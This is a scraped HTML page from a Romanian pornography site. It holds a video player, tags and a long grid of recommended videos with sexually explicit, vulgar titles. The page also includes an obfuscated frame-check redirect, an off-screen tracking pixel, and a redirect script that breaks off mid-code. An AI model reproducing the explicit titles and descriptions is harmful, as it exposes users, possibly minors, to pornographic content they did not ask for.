

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/roscata-la-dus-primeste-bani-pentru-sex/
body_size: 9760
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-sm);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 7.4;height:auto}@media (max-width:600px){#player{aspect-ratio:2 / 1.4}}@supports not (aspect-ratio:16 / 7.4){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:2 / 1.4){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}@media (max-width:480px){#play .button{top:48%;width:5.5em;height:5.5em}}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:0 10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:var(--radius-sm)}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:5px;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.post{display:flex;flex-direction:column;gap:var(--gap)}.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Roscata la dus primeste bani pentru sex</title><meta name="description" content="Roscata la dus primeste bani pentru sex film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/roscata-la-dus-primeste-bani-pentru-sex/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2022/08/93410.jpg" fetchpriority="high"><link rel='shortlink' href='https://pornobrand.com/?p=93410'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Roscata la dus primeste bani pentru sex</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2022/08/93410.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/93410.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/93410.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><span class="category-list"><strong>Categoria</strong><a href="https://pornobrand.com/categorie/filme-porno-hd/" rel="tag">HD</a></span></div><div class="tags-wrapper"><span class="tags-list"><strong>Taguri</strong><a href="https://pornobrand.com/tag/bani/">bani</a><a href="https://pornobrand.com/tag/dus/">dus</a><a href="https://pornobrand.com/tag/pentru/">pentru</a><a href="https://pornobrand.com/tag/primeste/">primeste</a><a href="https://pornobrand.com/tag/roscata/">Roscata</a><a href="https://pornobrand.com/tag/sex/">sex</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/cuplu-cunosc-o-fata-pe-tinder-dornica-de-sex-in-trei/" title="Cuplu cunosc o fata pe Tinder dornica de sex in trei"><img src="https://pornobrand.com/wp-content/uploads/2024/09/2ca9534fa11a4c903a5f49dd8ec2dc25.jpg" alt="Cuplu cunosc o fata pe Tinder dornica de sex in trei" width="352" height="198" loading="lazy"><span class="titulo">Cuplu cunosc o fata pe Tinder dornica de sex in trei</span></a></div><div class="video"><a href="https://pornobrand.com/la-19-ani-e-nesatula-de-pula-si-o-suge-pana-in-gat/" title="La 19 ani e nesatula de pula si o suge pana in gat"><img src="https://pornobrand.com/wp-content/uploads/2024/10/34c00333743fe3bf093c6f54e1402b4b.jpg" alt="La 19 ani e nesatula de pula si o suge pana in gat" width="352" height="198" loading="lazy"><span class="titulo">La 19 ani e nesatula de pula si o suge pana in gat</span></a></div><div class="video"><a href="https://pornobrand.com/emily-are-sani-superbi-si-face-sex-cu-barbat-dotat/" title="Emily are sani superbi si face sex cu barbat dotat"><img src="https://pornobrand.com/wp-content/uploads/2024/06/f912875a3919a78d3c9c7e21c4e7f3cd.jpg" alt="Emily are sani superbi si face sex cu barbat dotat" width="352" height="198" loading="lazy"><span class="titulo">Emily are sani superbi si face sex cu barbat dotat</span></a></div><div class="video"><a href="https://pornobrand.com/are-multi-floci-dar-se-fute-cu-ejaculare-in-pizda-larga/" title="Are multi floci dar se fute cu ejaculare in pizda larga"><img src="https://pornobrand.com/wp-content/uploads/2025/06/6c88d8bb083aa5e99ed33e19a8ef1d0c.jpg" alt="Are multi floci dar se fute cu ejaculare in pizda larga" width="352" height="198" loading="lazy"><span class="titulo">Are multi floci dar se fute cu ejaculare in pizda larga</span></a></div><div class="video"><a href="https://pornobrand.com/12-minute-de-sex-pe-la-spate-cu-ejaculari-multiple-in-pizda/" title="12 minute de sex pe la spate cu ejaculari multiple in pizda"><img src="https://pornobrand.com/wp-content/uploads/2024/11/5db8687a6a0b1da0da89fd239146c75c.jpg" alt="12 minute de sex pe la spate cu ejaculari multiple in pizda" width="352" height="198" loading="lazy"><span class="titulo">12 minute de sex pe la spate cu ejaculari multiple in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/tanara-iepuras-porno-futai-in-gura-si-in-pizda-pe-la-spate/" title="Tanara iepuras Porno futai in gura si in pizda pe la spate"><img src="https://pornobrand.com/wp-content/uploads/2025/02/9b37955239514363e29c0dd9a14259d2.jpg" alt="Tanara iepuras Porno futai in gura si in pizda pe la spate" width="352" height="198" loading="lazy"><span class="titulo">Tanara iepuras Porno futai in gura si in pizda pe la spate</span></a></div><div class="video"><a href="https://pornobrand.com/fantezista-lexi-luna-isi-fute-barbatul-pana-tasneste-sperma-in-vagin/" title="Fantezista Lexi Luna isi fute barbatul pana tasneste sperma in vagin"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106435.jpg" alt="Fantezista Lexi Luna isi fute barbatul pana tasneste sperma in vagin" width="352" height="198" loading="lazy"><span class="titulo">Fantezista Lexi Luna isi fute barbatul pana tasneste sperma in vagin</span></a></div><div class="video"><a href="https://pornobrand.com/bruneta-frumoasa-face-sex/" title="Bruneta frumoasa face sex"><img src="https://pornobrand.com/wp-content/uploads/2024/05/48ebc9fc59b9c024465178f0bd4e36cc.jpg" alt="Bruneta frumoasa face sex" width="352" height="198" loading="lazy"><span class="titulo">Bruneta frumoasa face sex</span></a></div><div class="video"><a href="https://pornobrand.com/trezita-cu-pula-in-pizda-si-sperma-pe-tot-corpul/" title="Trezita cu pula in pizda si sperma pe tot corpul"><img src="https://pornobrand.com/wp-content/uploads/2025/11/2abfde4b45f6684382435de1cd536c61.jpg" alt="Trezita cu pula in pizda si sperma pe tot corpul" width="352" height="198" loading="lazy"><span class="titulo">Trezita cu pula in pizda si sperma pe tot corpul</span></a></div><div class="video"><a href="https://pornobrand.com/se-uda-rau-la-pasarica-cand-se-fute-pana-tasneste-sperma/" title="Se uda rau la pasarica cand se fute pana tasneste sperma"><img src="https://pornobrand.com/wp-content/uploads/2024/06/2d6193d89beae09ae1b7bc795748150b.jpg" alt="Se uda rau la pasarica cand se fute pana tasneste sperma" width="352" height="198" loading="lazy"><span class="titulo">Se uda rau la pasarica cand se fute pana tasneste sperma</span></a></div><div class="video"><a href="https://pornobrand.com/ii-face-o-muie-scurta-in-masina-si-acasa-se-fut/" title="Ii face o muie scurta in masina si acasa se fut"><img src="https://pornobrand.com/wp-content/uploads/2025/06/e6912b0326847edbd46bfb9f4e557575.jpg" alt="Ii face o muie scurta in masina si acasa se fut" width="352" height="198" loading="lazy"><span class="titulo">Ii face o muie scurta in masina si acasa se fut</span></a></div><div class="video"><a href="https://pornobrand.com/intalnire-romantica-si-sex-pe-canapea/" title="Intalnire romantica si sex pe canapea"><img src="https://pornobrand.com/wp-content/uploads/2025/02/2d47993c2296c56e3d8b281d7d5e25ae.jpg" alt="Intalnire romantica si sex pe canapea" width="352" height="198" loading="lazy"><span class="titulo">Intalnire romantica si sex pe canapea</span></a></div><div class="video"><a href="https://pornobrand.com/dupa-muie-si-futai-ia-pula-intre-tate-pentru-sloboz/" title="Dupa muie si futai ia pula intre tate pentru sloboz"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106035.jpg" alt="Dupa muie si futai ia pula intre tate pentru sloboz" width="352" height="198" loading="lazy"><span class="titulo">Dupa muie si futai ia pula intre tate pentru sloboz</span></a></div><div class="video"><a href="https://pornobrand.com/gravida-freaca-pula-intre-tatele-mari-si-o-baga-in-pizda-flocoasa/" title="Gravida freaca pula intre tatele mari si o baga in pizda flocoasa"><img src="https://pornobrand.com/wp-content/uploads/2025/01/ccf87f4bcf437b41a64e0069192a36a8.jpg" alt="Gravida freaca pula intre tatele mari si o baga in pizda flocoasa" width="352" height="198" loading="lazy"><span class="titulo">Gravida freaca pula intre tatele mari si o baga in pizda flocoasa</span></a></div><div class="video"><a href="https://pornobrand.com/fata-cu-sani-mari-vrea-futai-dupa-masturbare/" title="Fata cu sani mari vrea futai dupa masturbare"><img src="https://pornobrand.com/wp-content/uploads/2025/01/ce770c0d73165f3e5d39f0848fab3b05.jpg" alt="Fata cu sani mari vrea futai dupa masturbare" width="352" height="198" loading="lazy"><span class="titulo">Fata cu sani mari vrea futai dupa masturbare</span></a></div><div class="video"><a href="https://pornobrand.com/vanessa-isi-fute-un-amic-venit-in-vizita/" title="Vanessa isi fute un amic venit in vizita"><img src="https://pornobrand.com/wp-content/uploads/2024/11/e92c9b025df2892d5dfe82d21532541d.jpg" alt="Vanessa isi fute un amic venit in vizita" width="352" height="198" loading="lazy"><span class="titulo">Vanessa isi fute un amic venit in vizita</span></a></div><div class="video"><a href="https://pornobrand.com/miniona-flexibila-geme-si-e-fututa-brutal-in-pizda-si-gaoaza/" title="Miniona flexibila geme si e fututa brutal in pizda si gaoaza"><img src="https://pornobrand.com/wp-content/uploads/2025/02/f7e73704fdb32d17eb63cb20c5c2d11c.jpg" alt="Miniona flexibila geme si e fututa brutal in pizda si gaoaza" width="352" height="198" loading="lazy"><span class="titulo">Miniona flexibila geme si e fututa brutal in pizda si gaoaza</span></a></div><div class="video"><a href="https://pornobrand.com/asiatica-isi-iubeste-sotul-direct-in-bucatarie/" title="Asiatica isi iubeste sotul direct in bucatarie"><img src="https://pornobrand.com/wp-content/uploads/2024/07/81498201718e0f899dd1317f5b013689.jpg" alt="Asiatica isi iubeste sotul direct in bucatarie" width="352" height="198" loading="lazy"><span class="titulo">Asiatica isi iubeste sotul direct in bucatarie</span></a></div><div class="video"><a href="https://pornobrand.com/pizda-frumoasa-suge-pula-si-este-fututa-adanc/" title="Pizda frumoasa suge pula si este fututa adanc"><img src="https://pornobrand.com/wp-content/uploads/2024/05/0b070b4b4529b9d327fdca44af6d709d.jpg" alt="Pizda frumoasa suge pula si este fututa adanc" width="352" height="198" loading="lazy"><span class="titulo">Pizda frumoasa suge pula si este fututa adanc</span></a></div><div class="video"><a href="https://pornobrand.com/sex-total-la-piscina-cu-nimfomana-siliconata-platita/" title="Sex total la piscina cu nimfomana siliconata platita"><img src="https://pornobrand.com/wp-content/uploads/2025/06/60a3156716b7be0017464aec4757ee13.jpg" alt="Sex total la piscina cu nimfomana siliconata platita" width="352" height="198" loading="lazy"><span class="titulo">Sex total la piscina cu nimfomana siliconata platita</span></a></div><div class="video"><a href="https://pornobrand.com/terresa-oral-din-genunchi-si-sex-pe-la-spate-cu-ejaculare/" title="Terresa oral din genunchi si sex pe la spate cu ejaculare"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106511.jpg" alt="Terresa oral din genunchi si sex pe la spate cu ejaculare" width="352" height="198" loading="lazy"><span class="titulo">Terresa oral din genunchi si sex pe la spate cu ejaculare</span></a></div><div class="video"><a href="https://pornobrand.com/isi-fute-iubitul-sclav-in-toate-pozitiile-pana-ejaculeaza-in-pizda/" title="Isi fute iubitul sclav in toate pozitiile pana ejaculeaza in pizda"><img src="https://pornobrand.com/wp-content/uploads/2025/05/de458d1e2e1698acc4a772a7a7552aa7.jpg" alt="Isi fute iubitul sclav in toate pozitiile pana ejaculeaza in pizda" width="352" height="198" loading="lazy"><span class="titulo">Isi fute iubitul sclav in toate pozitiile pana ejaculeaza in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/singura-acasa-si-o-trage-cu-amantul-vecin/" title="Singura acasa si-o trage cu amantul vecin"><img src="https://pornobrand.com/wp-content/uploads/2024/06/c837c6556a9424f683fa9ab3457311b3.jpg" alt="Singura acasa si-o trage cu amantul vecin" width="352" height="198" loading="lazy"><span class="titulo">Singura acasa si-o trage cu amantul vecin</span></a></div><div class="video"><a href="https://pornobrand.com/ii-place-cu-pula-in-vagin-si-cu-vibrator/" title="Ii place cu pula in vagin si cu vibrator"><img src="https://pornobrand.com/wp-content/uploads/2024/07/a727f34ffd6b7ae7488d339ed69cb118.jpg" alt="Ii place cu pula in vagin si cu vibrator" width="352" height="198" loading="lazy"><span class="titulo">Ii place cu pula in vagin si cu vibrator</span></a></div><div class="video"><a href="https://pornobrand.com/studenta-suge-pula-iubitului-si-face-sex-neprotejat-cu-ejaculare-in-vagin/" title="Studenta suge pula iubitului si face sex neprotejat cu ejaculare in vagin"><img src="https://pornobrand.com/wp-content/uploads/2025/02/ddb0598fc36d5300769b84fe4fdc89bc.jpg" alt="Studenta suge pula iubitului si face sex neprotejat cu ejaculare in vagin" width="352" height="198" loading="lazy"><span class="titulo">Studenta suge pula iubitului si face sex neprotejat cu ejaculare in vagin</span></a></div><div class="video"><a href="https://pornobrand.com/tanara-asiatica-la-masaj-se-excita-repede-si-vrea-futai/" title="Tanara asiatica la masaj se excita repede si vrea futai"><img src="https://pornobrand.com/wp-content/uploads/2025/01/301f71a29657df42a90aa46d2bb28622.jpg" alt="Tanara asiatica la masaj se excita repede si vrea futai" width="352" height="198" loading="lazy"><span class="titulo">Tanara asiatica la masaj se excita repede si vrea futai</span></a></div><div class="video"><a href="https://pornobrand.com/iti-tine-pula-in-pizda-pana-ejaculezi-sperma-calda/" title="Iti tine pula in pizda pana ejaculezi sperma calda"><img src="https://pornobrand.com/wp-content/uploads/2025/05/2b9f95468bed8993d4bfd3c53080b054.jpg" alt="Iti tine pula in pizda pana ejaculezi sperma calda" width="352" height="198" loading="lazy"><span class="titulo">Iti tine pula in pizda pana ejaculezi sperma calda</span></a></div><div class="video"><a href="https://pornobrand.com/marie-suge-pula-si-se-fute-neprotejat-in-vagin/" title="Marie suge pula si se fute neprotejat in vagin"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105995.jpg" alt="Marie suge pula si se fute neprotejat in vagin" width="352" height="198" loading="lazy"><span class="titulo">Marie suge pula si se fute neprotejat in vagin</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){if(document.prerendering!==true&&document.visibilityState!=='prerender'){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y)}!function(){"use strict";var 